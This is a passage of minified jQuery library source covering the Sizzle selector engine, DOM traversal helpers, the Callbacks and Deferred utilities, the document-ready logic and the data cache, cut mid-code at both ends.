G.apply(d,b.getElementsByTagName(a)),d;if((h=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(h)),d}if(c.qsa&&(!o||!o.test(a))){if(q=p=s,u=b,v=9===i&&a,1===i&&"object"!==b.nodeName.toLowerCase()){m=ob(a),(p=b.getAttribute("id"))?q=p.replace(_,"\\$&"):b.setAttribute("id",q),q="[id='"+q+"'] ",j=m.length;while(j--)m[j]=q+pb(m[j]);u=$.test(a)&&mb(b.parentNode)||b,v=m.join(",")}if(v)try{return G.apply(d,u.querySelectorAll(v)),d}catch(w){}finally{p||b.removeAttribute("id")}}}return xb(a.replace(P,"$1"),b,d,e)}function eb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function fb(a){return a[s]=!0,a}function gb(a){var b=l.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function hb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function ib(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||B)-(~a.sourceIndex||B);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function jb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function kb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function lb(a){return fb(function(b){return b=+b,fb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function mb(a){return a&&typeof a.getElementsByTagName!==A&&a}c=db.support={},f=db.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},k=db.setDocument=function(a){var b,e=a?a.ownerDocument||a:t,g=e.defaultView;return e!==l&&9===e.nodeType&&e.documentElement?(l=e,m=e.documentElement,n=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){k()},!1):g.attachEvent&&g.attachEvent("onunload",function(){k()})),c.attributes=gb(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=gb(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(e.getElementsByClassName)&&gb(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=gb(function(a){return m.appendChild(a).id=s,!e.getElementsByName||!e.getElementsByName(s).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==A&&n){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ab,bb);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ab,bb);return function(a){var c=typeof a.getAttributeNode!==A&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==A?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==A&&n?b.getElementsByClassName(a):void 0},p=[],o=[],(c.qsa=Y.test(e.querySelectorAll))&&(gb(function(a){a.innerHTML="<select t=''><option selected=''></option></select>",a.querySelectorAll("[t^='']").length&&o.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||o.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll(":checked").length||o.push(":checked")}),gb(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&o.push("name"+K+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||o.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),o.push(",.*:")})),(c.matchesSelector=Y.test(q=m.webkitMatchesSelector||m.mozMatchesSelector||m.oMatchesSelector||m.msMatchesSelector))&&gb(function(a){c.disconnectedMatch=q.call(a,"div"),q.call(a,"[s!='']:x"),p.push("!=",O)}),o=o.length&&new RegExp(o.join("|")),p=p.length&&new RegExp(p.join("|")),b=Y.test(m.compareDocumentPosition),r=b||Y.test(m.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},z=b?function(a,b){if(a===b)return j=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===t&&r(t,a)?-1:b===e||b.ownerDocument===t&&r(t,b)?1:i?I.call(i,a)-I.call(i,b):0:4&d?-1:1)}:function(a,b){if(a===b)return j=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],k=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:i?I.call(i,a)-I.call(i,b):0;if(f===g)return ib(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)k.unshift(c);while(h[d]===k[d])d++;return d?ib(h[d],k[d]):h[d]===t?-1:k[d]===t?1:0},e):l},db.matches=function(a,b){return db(a,null,null,b)},db.matchesSelector=function(a,b){if((a.ownerDocument||a)!==l&&k(a),b=b.replace(S,"='$1']"),!(!c.matchesSelector||!n||p&&p.test(b)||o&&o.test(b)))try{var d=q.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return db(b,l,null,[a]).length>0},db.contains=function(a,b){return(a.ownerDocument||a)!==l&&k(a),r(a,b)},db.attr=function(a,b){(a.ownerDocument||a)!==l&&k(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!n):void 0;return void 0!==f?f:c.attributes||!n?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},db.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},db.uniqueSort=function(a){var b,d=[],e=0,f=0;if(j=!c.detectDuplicates,i=!c.sortStable&&a.slice(0),a.sort(z),j){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return i=null,a},e=db.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=db.selectors={cacheLength:50,createPseudo:fb,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ab,bb),a[3]=(a[4]||a[5]||"").replace(ab,bb),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||db.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&db.error(a[0]),a},PSEUDO:function(a){var b,c=!a[5]&&a[2];return V.CHILD.test(a[0])?null:(a[3]&&void 0!==a[4]?a[2]=a[4]:c&&T.test(c)&&(b=ob(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ab,bb).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=w[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&w(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==A&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=db.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),t=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&t){k=q[s]||(q[s]={}),j=k[a]||[],n=j[0]===u&&j[1],m=j[0]===u&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[u,n,m];break}}else if(t&&(j=(b[s]||(b[s]={}))[a])&&j[0]===u)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(t&&((l[s]||(l[s]={}))[a]=[u,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||db.error("unsupported pseudo: "+a);return e[s]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?fb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:fb(function(a){var b=[],c=[],d=g(a.replace(P,"$1"));return d[s]?fb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:fb(function(a){return function(b){return db(a,b).length>0}}),contains:fb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:fb(function(a){return U.test(a||"")||db.error("unsupported lang: "+a),a=a.replace(ab,bb).toLowerCase(),function(b){var c;do if(c=n?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===m},focus:function(a){return a===l.activeElement&&(!l.hasFocus||l.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:lb(function(){return[0]}),last:lb(function(a,b){return[b-1]}),eq:lb(function(a,b,c){return[0>c?c+b:c]}),even:lb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:lb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:lb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:lb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=jb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=kb(b);function nb(){}nb.prototype=d.filters=d.pseudos,d.setFilters=new nb;function ob(a,b){var c,e,f,g,h,i,j,k=x[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=Q.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?db.error(a):x(a,i).slice(0)}function pb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function qb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=v++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[u,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[s]||(b[s]={}),(h=i[d])&&h[0]===u&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function rb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function sb(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function tb(a,b,c,d,e,f){return d&&!d[s]&&(d=tb(d)),e&&!e[s]&&(e=tb(e,f)),fb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||wb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:sb(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=sb(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=sb(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ub(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],i=g||d.relative[" "],j=g?1:0,k=qb(function(a){return a===b},i,!0),l=qb(function(a){return I.call(b,a)>-1},i,!0),m=[function(a,c,d){return!g&&(d||c!==h)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>j;j++)if(c=d.relative[a[j].type])m=[qb(rb(m),c)];else{if(c=d.filter[a[j].type].apply(null,a[j].matches),c[s]){for(e=++j;f>e;e++)if(d.relative[a[e].type])break;return tb(j>1&&rb(m),j>1&&pb(a.slice(0,j-1).concat({value:" "===a[j-2].type?"*":""})).replace(P,"$1"),c,e>j&&ub(a.slice(j,e)),f>e&&ub(a=a.slice(e)),f>e&&pb(a))}m.push(c)}return rb(m)}function vb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,i,j,k){var m,n,o,p=0,q="0",r=f&&[],s=[],t=h,v=f||e&&d.find.TAG("*",k),w=u+=null==t?1:Math.random()||.1,x=v.length;for(k&&(h=g!==l&&g);q!==x&&null!=(m=v[q]);q++){if(e&&m){n=0;while(o=a[n++])if(o(m,g,i)){j.push(m);break}k&&(u=w)}c&&((m=!o&&m)&&p--,f&&r.push(m))}if(p+=q,c&&q!==p){n=0;while(o=b[n++])o(r,s,g,i);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=E.call(j));s=sb(s)}G.apply(j,s),k&&!f&&s.length>0&&p+b.length>1&&db.uniqueSort(j)}return k&&(u=w,h=t),r};return c?fb(f):f}g=db.compile=function(a,b){var c,d=[],e=[],f=y[a+" "];if(!f){b||(b=ob(a)),c=b.length;while(c--)f=ub(b[c]),f[s]?d.push(f):e.push(f);f=y(a,vb(e,d))}return f};function wb(a,b,c){for(var d=0,e=b.length;e>d;d++)db(a,b[d],c);return c}function xb(a,b,e,f){var h,i,j,k,l,m=ob(a);if(!f&&1===m.length){if(i=m[0]=m[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&c.getById&&9===b.nodeType&&n&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(ab,bb),b)||[])[0],!b)return e;a=a.slice(i.shift().value.length)}h=V.needsContext.test(a)?0:i.length;while(h--){if(j=i[h],d.relative[k=j.type])break;if((l=d.find[k])&&(f=l(j.matches[0].replace(ab,bb),$.test(i[0].type)&&mb(b.parentNode)||b))){if(i.splice(h,1),a=f.length&&pb(i),!a)return G.apply(e,f),e;break}}}return g(a,m)(f,b,!n,e,$.test(a)&&mb(b.parentNode)||b),e}return c.sortStable=s.split("").sort(z).join("")===s,c.detectDuplicates=!!j,k(),c.sortDetached=gb(function(a){return 1&a.compareDocumentPosition(l.createElement("div"))}),gb(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||hb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&gb(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||hb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),gb(function(a){return null==a.getAttribute("disabled")})||hb(J,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),db}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e>b;b++)if(n.contains(d[b],this))return!0}));for(b=0;e>b;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=a.document,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,B=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:A.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:z,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=z.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return y.find(a);this.length=1,this[0]=d}return this.context=z,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};B.prototype=n.fn,y=n(z);var C=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!n(e).is(c)))1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function E(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return E(a,"nextSibling")},prev:function(a){return E(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(D[a]||(e=n.unique(e)),C.test(a)&&(e=e.reverse())),this.pushStack(e)}});var F=/\S+/g,G={};function H(a){var b=G[a]={};return n.each(a.match(F)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?G[a]||H(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++)if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&n.each(arguments,function(a,c){var d;while((d=n.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return!i},fireWith:function(a,c){return!h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){if(a===!0?!--n.readyWait:!n.isReady){if(!z.body)return setTimeout(n.ready);n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(z,[n]),n.fn.trigger&&n(z).trigger("ready").off("ready"))}}});function J(){z.addEventListener?(z.removeEventListener("DOMContentLoaded",K,!1),a.removeEventListener("load",K,!1)):(z.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K(){(z.addEventListener||"load"===event.type||"complete"===z.readyState)&&(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),"complete"===z.readyState)setTimeout(n.ready);else if(z.addEventListener)z.addEventListener("DOMContentLoaded",K,!1),a.addEventListener("load",K,!1);else{z.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var c=!1;try{c=null==a.frameElement&&z.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!n.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}J(),n.ready()}}()}return I.promise(b)};var L="undefined",M;for(M in n(l))break;l.ownLast="0"!==M,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c=z.getElementsByTagName("body")[0];c&&(a=z.createElement("div"),a.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",b=z.createElement("div"),c.appendChild(a).appendChild(b),typeof b.style.zoom!==L&&(b.style.cssText="border:0;margin:0;width:1px;padding:1px;display:inline;zoom:1",(l.inlineBlockNeedsLayout=3===b.offsetWidth)&&(c.style.zoom=1)),c.removeChild(a),a=b=null)}),function(){var a=z.createElement("div");if(null==l.deleteExpando){l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}}a=null}(),n.acceptData=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0}return c}function Q(a){var b;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function R(a,b,d,e){if(n.acceptData(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[n.camelCase(b)])):f=g,f
}}function S(a,b,c){if(n.acceptData(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 